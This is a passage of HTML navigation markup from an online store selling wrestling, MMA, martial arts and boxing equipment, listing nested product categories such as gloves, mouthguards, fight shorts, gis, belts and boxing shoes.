<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
